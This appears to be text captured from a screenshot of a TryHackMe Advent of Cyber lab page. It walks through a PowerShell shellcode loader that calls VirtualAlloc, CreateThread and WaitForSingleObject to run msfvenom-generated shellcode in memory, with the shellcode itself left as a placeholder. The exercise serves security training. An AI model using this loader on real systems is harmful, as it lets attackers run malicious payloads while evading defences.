 TryHackMe | Advent of Cyber 20
THM Browser-Based
TryHackMe | Remote
Room progress ( 0% )
Add-Type $VrtAlloc
$WaitFor= @"
using System;
using System.Runtime.InteropServices;
public class WaitFor{
[DllImport("kernel32.dll", SetLastError=true)]
public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
}
"@
Add-Type $WaitFor
$CrtThread= @"
using System;
using System.Runtime.InteropServices;
public class CrtThread{
[DllImport("kernel32", CharSet=CharSet.Ansi)]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpPar
uint dwCreationFlags, IntPtr lpThreadId);
}
"@
Add-Type $CrtThread
Then paste the line below, replacing the placeholder with the shellcode generated by msfvenom, and press Enter.
[Byte[]] $buf = SHELLCODE_PLACEHOLDER
Continue copying and pasting the lines from the code below. Remember, copy one line at a time, paste it, and press Enter.
[IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.Length)
$thandle = [CrtThread]::CreateThread(0, 0, $addr, 0, 0, 0)
[WaitFor]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")
6:06 PM
11/30/2024